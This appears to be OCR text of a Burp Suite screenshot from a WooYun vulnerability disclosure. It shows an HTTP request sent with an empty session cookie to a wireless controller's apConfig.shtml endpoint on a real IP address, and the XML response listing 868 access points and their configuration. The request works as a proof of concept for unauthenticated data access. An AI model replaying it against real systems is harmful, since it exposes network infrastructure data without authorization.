 Go
Cancel
<
>
Target: http://119.4.167.76
?
Request
Raw
Params
Headers
Hex
POST /apConfig.shtml?method=getApCfgList HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://119.4.167.76/loginAction.shtml
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Host: 119.4.167.76
Content-Length: 31
Pragma: no-cache
Cookie: JSESSIONID=
start=0&limit=100&type=0&value=
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4F94BFB0704C0C2146AB274A2337F79F; Path=/
Content-Type: application/xml;charset=UTF-8
Date: Tue, 16 Jun 2015 10:49:15 GMT
Content-Length: 136843
<?xml version="1.0" encoding="utf-8"?>
<list>
<Total>
<results>868</results>
</Total>
<WtpDev>
<dn>NSN=1,AP=33</dn>
<opState defined-in="com.gbcom.business.pojo.BaseInfo">1</opState>
<moc>0</moc>
<wtpId>33</wtpId>
<acWtpNEId></acWtpNEId>
<apDeviceId>967834</apDeviceId>
<acWtpName>AP33</acWtpName>
<wtpIpOrigin>2</wtpIpOrigin>
<aucWtpIpAddr>0.0.0.0</aucWtpIpAddr>
<wifiModuleNum>2</wifiModuleNum>
<aulWifiModuleIdList>0,1</aulWifiModuleIdList>
<apSwVersion>v2.2.0e-b23p1</apSwVersion>
<apAlarmVersion></apAlarmVersion>
<apPerfVersion></apPerfVersion>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
137,060 bytes | 1,371 millis